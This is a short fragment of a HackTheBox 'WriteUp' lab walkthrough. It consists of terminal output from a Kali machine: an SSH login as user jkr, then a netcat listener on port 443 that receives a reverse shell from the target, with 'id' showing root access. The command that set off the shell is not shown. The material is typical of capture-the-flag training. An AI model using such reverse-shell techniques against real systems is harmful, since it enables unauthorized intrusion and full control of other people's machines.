 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/WriteUp]
└─# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/WriteUp]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.138] 37786
bash: cannot set terminal process group (4357): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writeup:/#